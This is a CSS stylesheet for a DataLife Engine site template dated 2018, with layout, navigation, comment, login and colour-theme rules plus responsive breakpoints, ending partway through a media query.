creation date: 10 august 2018, 
version dle: 12-13
*/

/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font: 16px 'Roboto', Arial, sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background: #fff; min-height: 100%; width: 100%; font-weight: 400;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #000; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 500; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Roboto' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 15px; height: 40px; line-height: 40px; 
border-radius: 0px; cursor: pointer;  
color: #fff; background: #1586C2;
font-size: 16px; font-weight: 500;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background: #2EA2DF; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {display: block; width: 100%; height: 40px; line-height: 40px; padding: 0 15px;
background-color: #fff; color: #000;  border-radius: 4px; 
box-shadow: inset 0 0 0 1px #e8e8e8, inset 0 1px 3px rgba(0,0,0,0.3); border: 0;}
input[type="text"]:focus, input[type="password"]:focus {}
input::-webkit-input-placeholder {color: #222; opacity: 0.5;}
input::-moz-placeholder {color: #222; opacity: 0.5;}
input:-moz-placeholder {color: #222; opacity: 0.5;}
input:-ms-input-placeholder {color: #222; opacity: 0.5;} 
input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height: 40px; border: 1px solid #e3e3e3; background-color: #fff; color: #000;}
textarea {display: block; width: 100%; padding: 15px; overflow: auto; vertical-align: top; resize: vertical;
background-color: #fff; color: #000; border: 0px solid #e3e3e3; border-radius: 4px; box-shadow: none; 
box-shadow: inset 0 0 0 1px #e8e8e8, inset 0 1px 3px rgba(0,0,0,0.3);}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 57%;}
.img-resp-vert {padding-top: 140%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 500;}
.icon-left .fa {margin-right: 10px;}
.icon-right .fa {margin-left: 10px;}
.hidden {display: none;}
.th-img {transition: all .2s;}
.mtitle {margin-bottom: 30px; font-size: 24px; font-weight: 500;}
.rkl-box {overflow: hidden; text-align: center;}
.main .rkl-box {margin: 30px 0;}
.hline-one a:hover, .show-login:hover, .login-box a:hover, 
.speedbar a:hover, .full-meta a:hover, .full-taglist a:hover 
{text-decoration: underline;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative; overflow: hidden;}
.wrap-center {max-width:1200px; margin:0 auto; position:relative; z-index:20; 
	padding-left: 15px; padding-right: 15px;}
.wrap-container {}
.header {}
.nav {background-color: #fff; margin: 0 -1000px; padding: 0 1000px; 
	box-shadow: 0 20px 20px -20px rgba(0,0,0,0.2), 0 -1px #e3e3e3;}
.cols {padding: 30px 0;}
.side {width: 240px; margin-left: 30px;}
.main {min-height: 80vh;}
.footer {background-color: #333; color: #e3e3e3; box-shadow: 0 20px 20px -20px rgba(0,0,0,0.2); 
margin: 0 -1000px; padding: 30px 1000px 15px 1000px;}

#gotop{position:fixed; width:50px; height:50px; line-height:46px; right:10px; bottom:10px; cursor:pointer; font-size:20px;
z-index:9998; display:none; opacity:1; background-color:#fff; color:#222; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.hline-one {padding: 10px 1000px; margin: 0 -1000px; background-color: #f2f4f6;}
.clock {display:inline-block;}
#Date {display:inline-block; margin-right:15px;}
.clock ul {list-style:none; display:inline-block;}
.clock ul li { display:inline; text-align:center; }
#point { position:relative; padding:0 5px;}

.hline-two {padding: 15px 0;}
.logo {display:block; width:240px; height:70px;}
.logo-desc {padding-left:30px; border-left:1px solid #dfe8ee; margin-left: 30px; 
	font-size: 14px; color:#939393; 
height:50px; line-height:20px; padding-top:5px; float:left;}

.login-btns {font-weight: 400; font-size: 0;}
.show-login, .login-btns a {display:inline-block; vertical-align:middle; cursor:pointer; font-size: 16px;}
.login-btns a {padding-right: 15px; margin-right: 15px; border-right: 1px solid #ccc;}
.show-login:hover, .login-btns a:hover {text-decoration: underline; color: #000;}

.search-wrap {margin: 0 30px;}
.search-box {width:100%; position:relative;}
.search-box input, .search-box input:focus {width:100%; border-radius:0px; padding:0 60px 0 15px; 
	background-color:#fff; box-shadow:0 0 0 1px #e3e3e3;}
.search-box button {position:absolute; right:5px; top:0px; z-index:10; width:40px; padding:0 !important; 
background-color:transparent !important; color:#333 !important; font-size: 16px !important}


/* NAV
----------------------------------------------- */
.nav-menu {font-size: 0; text-align: left; white-space: nowrap;}
.nav-menu > li {position:relative; display: inline-block; vertical-align: top;}
.nav-menu > li > a {display:block; padding:0 15px; line-height:50px; height:50px; 
font-size: 16px; font-weight: 400;}
.nav-menu > li > a:hover, .nav-menu .menuactive > a {background-color:#f2f4f6; color: #000;}
.hidden-menu {position:absolute; left:0; top:100%; z-index:998; background-color:#fff; width:240px;
box-shadow:0 2px 2px 0 rgba(0,0,0,0.2); display:none;}
.hidden-menu a {display:block; padding:15px 15px; border-bottom:1px solid #f5f5f5; 
font-size: 16px; text-align: left; white-space: normal;}
.hidden-menu a:hover {background-color:#f2f4f6;}
.submenu > a:after {content:"\f107 "; font-family:'FontAwesome'; margin-left:7px;}
.hidden-menu li {position: relative;}
.hidden-menu .hidden-menu {position: absolute; left: 100%; top: 0;}
.hidden-menu .submenu > a:after {content:"\f105 "; font-family:'FontAwesome'; margin-left:0; 
position: absolute; right: 10px; top: 50%; transform: translateY(-50%);}
.nav-menu > li.first > a {padding: 0; height: 30px; line-height: 30px; text-align: center; 
border-radius: 50%; background-color: transparent; color: #f60; margin-top: 10px; margin-right: 15px; font-size: 16px;}


/* SIDE
----------------------------------------------- */
.side-box + .side-box {margin-top:15px;}
.side-bt {margin-bottom:15px; font-size:18px; font-weight: 500; 
padding-bottom: 15px; border-bottom: 1px solid #e3e3e3;}
.side-bt .fa, .clock .fa, .login-btns .fa {color: #f60; margin-right: 10px;}

.expert {height: 310px;}
.expert:before {content: ''; position:absolute; left:0; bottom:0; width:100%; height: 70%; z-index: 5;
background: linear-gradient(to top, rgba(0,0,0,0.6) 0%,rgba(0,0,0,0) 100%); 
background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.6) 0%,rgba(0,0,0,0) 100%);}
.expert .tile-title .tile-cat + div {font-size: 24px; margin-top: -7px;}
.expert + .button {width: 100%; border-radius: 0;}

.side-item {margin-bottom: 15px;}
.side-img {width:60px; height:60px; border-radius:0%; margin-right: 15px;}
.side-cat {color:#939393; font-size: 14px;}
.side-title {margin-bottom:5px; line-height: 18px;}
.side-item:last-child {margin-bottom:0;}

.side-item:last-child {margin-bottom: 0;}

.tabs-sel {background-color:#f2f4f6; margin-bottom:15px;}
.tabs-sel span {display:inline-block; padding:10px; width:50%; 
	text-align:center; cursor:pointer; font-weight: 400;}
.tabs-b {display:none;}
.tabs-b.visible {display:block;}
span.current {background-color:#1586c2; color: #fff;}


/* SECTION
----------------------------------------------- */
.mtitle {font-weight:500; font-size:24px; margin-bottom:25px;}
.mtitle .fa {color: #f60; margin-right: 15px;}
.floats {margin:0 -8px;}
.speedbar {font-size: 12px; margin-bottom: 25px; color: #888;}
.sect {margin-top: 30px;}
.sect-separate {padding-top: 25px; border-top: 1px solid #e3e3e3;}
.sect-links a {margin-left: 30px; font-weight: 400;}
.sect-title {margin-bottom: 0;}
.sect-header {margin-bottom: 25px;}
.margin-remove {margin-bottom: -15px;}


/* THUMB
----------------------------------------------- */
.thumb {float:left; width:33.33%; padding:0 8px 15px 8px;}
.th-img {display:block; margin-bottom:10px;}
.th-meta {display:inline-block; position:absolute; padding:3px 5px; font-size: 14px;}
.th-views {background-color:#95a5a6; color:#FFF; left:0px; bottom:0px;}
.th-comms {background-color:#95a5a6; color:#FFF; right:0px; bottom:0px;}
.th-meta .fa {margin-right:5px;}
.th-desc {height:200px; overflow:hidden; position:relative; line-height: 1.5;}
.th-title {display:block; margin-bottom:7px; font-size:16px; font-weight: 400;}
.th-cat, .th-cat a {color:#939393; font-size: 14px;}
.th-text {margin-top:7px;}
.th-desc:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:60px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);
background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}
.th-img:hover {box-shadow:0 15px 25px 0 rgba(0,0,0,0.15);}


/* TILE
----------------------------------------------- */
.tile {width: 33.33%; float: right; padding: 0 8px 15px 8px;}
.tile-in {display: block; width: 100%; height: 168px;}
.tile-title {position: absolute; left: 0; bottom: 0; right: 0; padding: 15px; z-index: 10; 
color: #fff; font-weight: 400; font-size: 16px;}
.tile-in:before {content: ''; position:absolute; left:0; bottom:0; width:100%; height: 70%; z-index: 5;
background: linear-gradient(to top, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%); 
background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%);}
.tile-big {width: 66.66%; float: left;}
.tile-big .tile-in {height: 350px;}
.tile-big .tile-title {font-size: 24px; padding: 30px;}
.tile-cat {display: inline-block; font-size: 16px; background-color: #1586c2; color: #fff; 
padding: 3px 15px; margin-bottom: 15px; font-weight: 300;}

.grid .thumb {float: none; width: 23.9%; padding-left: 0; padding-right: 0;}
.grid .tile {height: auto; min-height: 200px; width: 48.9%; 
	padding: 0; margin-bottom: 15px; position: relative;}
.grid .tile-in {position: absolute; left: 0; top: 0; width: 100%; height: 100% !important;}


/* SHORT
----------------------------------------------- */
.short {margin-bottom: 30px; line-height: 1.5;}
.short-left {width: 300px; margin-right: 30px;}
.short-img {display: block;}
.short-btm {margin-top: 15px;}
.short-meta > span {margin-right: 15px;}
.short-link {display: inline-block; height: 30px; line-height: 30px; padding: 0 15px; 
box-shadow: inset 0 0 0 1px #7fc12a;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.pagi-load {text-align:center;}
.pagi-load > span {display:none;}
.pagi-load > a {font-size: 14px; display: block; background-color: #f2f4f6; color: #5c5c5c; 
text-align: center; margin-bottom: 30px;}
.bottom-nav {line-height:40px; text-align:center; font-size:16px; padding-top: 30px;}
.pagi-nav {}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {box-shadow: inset 0 0 0 1px #e3e3e3; padding: 0 15px;}
.navigation {text-align:center;}
.navigation a, .navigation span {display:inline-block; margin: 0 10px;}
.navigation span:not(.nav_ext) {background-color:#1586c2; color:#fff; width: 40px;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}
.floats .bottom-nav {padding-left: 8px; padding-right: 8px;}


/* FOOTER
----------------------------------------------- */
.tags {padding: 15px 1000px; margin: 0 -1000px; background-color: #f2f4f6; 
	line-height: 1.7; text-align: center;}
	.tags a:hover {color: #f60 !important;}
.footer-cols {margin-bottom: 15px;}
.ft-col {width:18%; line-height:26px;}
.ft-title {font-weight:400; font-size:16px; margin-bottom:15px; color: #fff; 
white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.ft-col li:before {content:"\f105"; margin-right:7px; font-family:'FontAwesome';}
.ft-col li {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.ft-col a {color: #e3e3e3;}
.footer-btm {border-top: 1px solid #000; padding-top: 15px; padding-left: 270px; 
background: url(../images/logo1.png) 0 center no-repeat;}
.ft-desc {padding-right: 30px;}
.ft-copyr a {color: #fff; text-decoration: underline;}
.ft-copyr {font-size: 14px; margin-top: 10px;}


/* FULL
----------------------------------------------- */
.main-item-date {font-size: 14px;}
.full h1 {font-size:38px; font-weight: 500; margin-bottom:15px;}
.full h1 .fa {font-size:16px; margin-left:10px; vertical-align:middle;}
.full-meta {margin-bottom:30px; line-height: 24px; color: #939393;}
.full-meta .main-item-date {float:left; margin-right:15px;}
.full-meta .main-item-date.to-fav {float:right; margin:0;}
.full-meta .main-item-date.frate {margin:0 0 0 10px; position:relative; top:1px;}
.full-meta-btm {margin-top: 30px;}
.rating {position: relative; top: 2px;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{width:100%; max-width:100% !important; height:400px; display:block; margin:0 auto;}
.mejs-container {max-width:100% !important;}
.full-text {line-height:1.7; font-size: 18px;}
.full-text img:not(.emoji) {max-width:100%; border:0px solid #f0f0f0; margin:10px auto; display: block;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color: #1586c2;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:24px; font-weight:500;}
.full-text p {margin-bottom:10px;}
.full-text > ul, .full-text > ol {margin:10px 0;}
.full-text > ul li {list-style:disc; margin-left:40px; position:relative;}
.full-text > ol li {list-style:decimal; margin-left:40px;}

.full-text table {width:100%; text-align:left; margin:10px 0;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f5f5f5;} 
.full-text table tr:nth-child(1) {background-color:#0297dc !important; color:#FFF; font-size:14px !important;}
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#1586c2;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:0 0 20px 0; line-height:20px;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist a {color:#1586c2;}
.full-taglist {margin:30px 0 0 0;}
.full-taglist span:not(:last-child):not(.fa) a:after {content:","; margin-right:3px;}


/* COMMENTS
----------------------------------------------- */
.full-comms {}
.comms-title {line-height:40px;}
.add-comm-form {position:relative; padding: 30px; background-color: #f2f4f6; margin-bottom: 30px;}
.ac-soc {position:absolute; right:30px; top:17px;}
.ac-soc:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:5px;}
.ac-soc a {display:inline-block; margin:0 0 0 3px; vertical-align:top;}
.ac-soc img {display:block; width:30px; height: 30px; border-radius: 15px;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}
.comments_subscribe input {margin-right: 10px;}

.ac-av {width:40px; height:40px; border-radius:50%; float:left; margin-right:10px;
background:#fff url(../dleimages/noavatar.png) no-repeat; background-size:contain;}
.ac-title {font-weight:700; margin-bottom:15px; text-transform:uppercase;}
.ac-inputs input {width:49%;}
.ac-textarea textarea {height:85px;}
.ac-submit {}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px; display:none;}
.ac-protect .label {font-size: 14px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#e3e3e3; margin:20px 0 0 0; display: none;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#33b6de;}
.full-comms {}
#dle-comments-list {margin-top: 15px;}

.comm-item {padding-left:60px; margin-bottom:30px;}
.comm-left {width:40px; height:40px; margin-left:-60px; float:left; border-radius:50%;}
.comm-right {width:100%; float:right; position:relative;}
.comm-right2:after {right: 100%; top:10px; border: solid transparent; content: " "; height: 0; width: 0;
position: absolute; border-color: rgba(255, 255, 255, 0); border-right-color: #f5f9fc; border-width: 10px;}

.comm-one {padding:0 80px 5px 0; position:relative; font-size:14px; color: #939393;}
.comm-one > span:nth-child(4) {float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {font-weight:400; color: #1586c2;}
.comm-author a {color: #1586c2;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#6cc43c; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#f1656f; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size: 14px; 
	font-weight:500; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; 
border-top:1px dashed #000;}
.comm-three {margin-top:10px; font-size: 14px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px; line-height: 20px;}
.comm-three a {display: inline-block; vertical-align: middle; color: #939393; 
	border: 1px solid transparent; line-height: 18px; height: 20px;}
.comm-three li:first-child {margin-left:0px; float:left;}
.comm-three li:first-child + li {float:left;}
.comm-three li:first-child a {border: 1px solid #e3e3e3; padding: 0 5px; border-radius: 3px; text-decoration: none;}
.comm-three a:hover {color: #000; text-decoration: underline;}


/* LOGIN
----------------------------------------------- */
.login-box {background-color:#FFF; padding:20px; display:none;}
.lb-user {margin:-20px -20px 20px -20px; padding:20px; background-color:#f6f6f6;  
display:flex; flex-flow:row wrap; justify-content:center; align-items:center;}
.lb-ava {width:80px; height:80px; border-radius:50%; margin-right:20px;}
.lb-name div {font-size:18px;}
.lb-name a {margin-top:10px;}
.lb-menu a {display:block; line-height:30px; padding:0 10px; background-color:#f6f6f6;}
.lb-menu a:hover, .lb-menu a:hover .fa {background-color:#8ab82b; color:#fff;}
.lb-menu a .fa {color:#8ab82b;}
.login-box input[type="text"], .login-box input[type="password"], .login-box button, .lb-check 
{display:block; margin-bottom:20px; width:100%;}
.lb-check input {display:none;}
.lb-check input + label:before {width:14px; height:14px; margin-right:7px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.lb-check input:checked + label:before {background-color:#e5050b;}
.lb-soc {margin:20px -20px -20px -20px; padding:20px; background-color:#f6f6f6; text-align:center;}
.lb-soc a {display:inline-block; margin:10px 3px 0 3px; vertical-align:top;}
.lb-soc img {display:block; width:30px;}
.lb-lnk {font-size: 12px;}


/* COLOR THEMES 
----------------------------------------------- */
.blue-design .nav {background-color: #1586c2; border-top: 0;}
.blue-design .nav-menu > li > a {color: #fff;}
.blue-design .nav-menu > li > a:hover, .blue-design .nav-menu .menuactive > a {background-color:#2ea2df; color: #fff;}
.blue-design .hidden-menu {background-color:#2ea2df;}
.blue-design .hidden-menu a {border-bottom:1px solid #1586c2; color: #fff;}
.blue-design .hidden-menu a:hover {background-color: #1586c2; text-decoration: none;}
.blue-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.blue-design .side-bt .fa, .blue-design .clock .fa, .blue-design .login-btns .fa, .blue-design .mtitle .fa {color: #1586c2;}
.blue-design .button, .blue-design button, .blue-design button.vvote, 
.blue-design .tile-cat, .blue-design .navigation span:not(.nav_ext) {background-color:#1586c2; color:#fff;}
.blue-design .short-link {box-shadow: inset 0 0 0 1px #1586c2;}

.green-design .nav {background-color: #27ae60; border-top: 0;}
.green-design .nav-menu > li > a {color: #fff;}
.green-design .nav-menu > li > a:hover, .green-design .nav-menu .menuactive > a {background-color:#2ecc71; color: #fff;}
.green-design .hidden-menu {background-color:#2ecc71;}
.green-design .hidden-menu a {border-bottom:1px solid #27ae60; color: #fff;}
.green-design .hidden-menu a:hover {background-color: #27ae60; text-decoration: none;}
.green-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.green-design .side-bt .fa, .green-design .clock .fa, .green-design .login-btns .fa, .green-design .mtitle .fa {color: #27ae60;}
.green-design .button, .green-design button, .green-design button.vvote, 
.green-design .tile-cat, .green-design .navigation span:not(.nav_ext), .green-design .tabs-sel > span.current 
{background-color:#27ae60; color:#fff;}
.green-design .short-link {box-shadow: inset 0 0 0 1px #27ae60;}

.red-design .nav {background-color: #e74c3c; border-top: 0;}
.red-design .nav-menu > li > a {color: #fff;}
.red-design .nav-menu > li > a:hover, .red-design .nav-menu .menuactive > a {background-color:#c0392b; color: #fff;}
.red-design .hidden-menu {background-color:#c0392b;}
.red-design .hidden-menu a {border-bottom:1px solid #e74c3c; color: #fff;}
.red-design .hidden-menu a:hover {background-color: #e74c3c; text-decoration: none;}
.red-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.red-design .side-bt .fa, .red-design .clock .fa, .red-design .login-btns .fa, .red-design .mtitle .fa {color: #e74c3c;}
.red-design .button, .red-design button, .red-design button.vvote, 
.red-design .tile-cat, .red-design .navigation span:not(.nav_ext), .red-design .tabs-sel > span.current 
{background-color:#e74c3c; color:#fff;}
.red-design .short-link {box-shadow: inset 0 0 0 1px #e74c3c;}

.violet-design .nav {background-color: #8e44ad; border-top: 0;}
.violet-design .nav-menu > li > a {color: #fff;}
.violet-design .nav-menu > li > a:hover, .violet-design .nav-menu .menuactive > a {background-color:#9b59b6; color: #fff;}
.violet-design .hidden-menu {background-color:#9b59b6;}
.violet-design .hidden-menu a {border-bottom:1px solid #8e44ad; color: #fff;}
.violet-design .hidden-menu a:hover {background-color: #8e44ad; text-decoration: none;}
.violet-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.violet-design .side-bt .fa, .violet-design .clock .fa, .violet-design .login-btns .fa, .violet-design .mtitle .fa {color: #8e44ad;}
.violet-design .button, .violet-design button, .violet-design button.vvote, 
.violet-design .tile-cat, .violet-design .navigation span:not(.nav_ext), .violet-design .tabs-sel > span.current 
{background-color:#8e44ad; color:#fff;}
.violet-design .short-link {box-shadow: inset 0 0 0 1px #8e44ad;}

.grey-design .nav {background-color: #7f8c8d; border-top: 0;}
.grey-design .nav-menu > li > a {color: #fff;}
.grey-design .nav-menu > li > a:hover, .grey-design .nav-menu .menuactive > a {background-color:#95a5a6; color: #fff;}
.grey-design .hidden-menu {background-color:#95a5a6;}
.grey-design .hidden-menu a {border-bottom:1px solid #7f8c8d; color: #fff;}
.grey-design .hidden-menu a:hover {background-color: #7f8c8d; text-decoration: none;}
.grey-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.grey-design .side-bt .fa, .grey-design .clock .fa, .grey-design .login-btns .fa, .grey-design .mtitle .fa {color: #7f8c8d;}
.grey-design .button, .grey-design button, .grey-design button.vvote, 
.grey-design .tile-cat, .grey-design .navigation span:not(.nav_ext), .grey-design .tabs-sel > span.current 
{background-color:#7f8c8d; color:#fff;}
.grey-design .short-link {box-shadow: inset 0 0 0 1px #7f8c8d;}

#gotop:hover, .pnext:hover, .pprev:hover, .pprev:hover a, .pnext:hover a {background-color: #1586c2; color: #fff;}
.hline-two .button:hover {background-color: #98d31f !important; text-decoration: none;}
.tile-in:hover .tile-title, .side-item:hover, .thumb a:hover, .short a:hover {color: #1879ac;}
.ft-col a:hover {color: #f60;}
.th-title, .tile-title {font-weight: 500;}
.sect-links a:hover {color: #FF6600;}

.blue-design .hline-two .button:hover {background-color: #2ea2df !important; text-decoration: none;}
.green-design #gotop:hover, .green-design .pnext:hover, .green-design .pprev:hover, .green-design .pprev:hover a, 
.green-design .pnext:hover a {background-color: #27ae60; color: #fff;}
.green-design .hline-two .button:hover {background-color: #2ecc71 !important; text-decoration: none;}
.green-design .tile-in:hover .tile-title, .green-design .side-item:hover, .green-design .thumb a:hover, 
.green-design .short a:hover {color: #27ae60;}
.red-design #gotop:hover, .red-design .pnext:hover, .red-design .pprev:hover, .red-design .pprev:hover a, 
.red-design .pnext:hover a {background-color: #e74c3c; color: #fff;}
.red-design .hline-two .button:hover {background-color: #c0392b !important; text-decoration: none;}
.red-design .tile-in:hover .tile-title, .red-design .side-item:hover, .red-design .thumb a:hover, 
.red-design .short a:hover {color: #e74c3c;}
.violet-design #gotop:hover, .violet-design .pnext:hover, .violet-design .pprev:hover, .violet-design .pprev:hover a, 
.violet-design .pnext:hover a {background-color: #8e44ad; color: #fff;}
.violet-design .hline-two .button:hover {background-color: #9b59b6 !important; text-decoration: none;}
.violet-design .tile-in:hover .tile-title, .violet-design .side-item:hover, .violet-design .thumb a:hover, 
.violet-design .short a:hover {color: #8e44ad;}
.grey-design #gotop:hover, .grey-design .pnext:hover, .grey-design .pprev:hover, .grey-design .pprev:hover a, 
.grey-design .pnext:hover a {background-color: #7f8c8d; color: #fff;}
.grey-design .hline-two .button:hover {background-color: #95a5a6 !important; text-decoration: none;}
.grey-design .tile-in:hover .tile-title, .grey-design .side-item:hover, .grey-design .thumb a:hover, 
.grey-design .short a:hover {color: #7f8c8d;}


/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display:none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#fff;
padding:15px; z-index:888; position:fixed; left:-320px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:887; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 888;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
body.opened-menu {overflow: hidden; width: 100%; height: 100%;}

.side-panel .nav-menu {display: block; margin: 0 0 15px 0; height: auto; white-space: normal; text-align: left;}
.side-panel .nav-menu > li {width: 100%; border-bottom: 1px solid #e3e3e3;}
.side-panel .nav-menu > li > a {height: 40px; line-height: 40px; padding: 0;}
.side-panel .hidden-menu {position:static; display: block; width:auto; border-radius: 0; 
box-shadow: none; background-color: #f2f4f6; margin: 0 -15px; padding-top: 5px; padding-bottom: 5px;}
.side-panel .hidden-menu a {padding: 7px 15px 7px 15px;}
.side-panel .hidden-menu .submenu > a:after {top: 10px; display: none;}
.side-panel .first {display: none !important}
.side-panel .hidden-menu .hidden-menu {margin: 0;}


@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px;}
.logo-desc, .side, .nav-menu, .clock {display: none;}
.main {width: 100%;}

.hline-one {padding-top: 0; padding-bottom: 0;}
.btn-menu {background-color: #1586c2; color: #fff; font-size: 18px; width: 40px; line-height: 40px; height: 40px; 
text-align: center; display: block; cursor: pointer;}
.header {border-bottom: 1px solid #e3e3e3;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.sect-links {width: 100%; padding-top: 15px; white-space: nowrap; overflow-y: hidden; overflow-x: auto;}
.sect-links a {margin: 0 30px 0 0;}
.footer-btm {background-image: none; padding-left: 0;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.login-btns a, .hline-two .button {display: none;}
.search-wrap {margin-right: 0;}
.tile {width: 100%; padding-bottom: 15px;}
.tile-big .tile-title {font-size: 17px; padding: 15px;}
.tile-in {height: 200px !important;}
.thumb {width: 50%;}
.navigation {width: 100%; margin-bottom: 15px;}
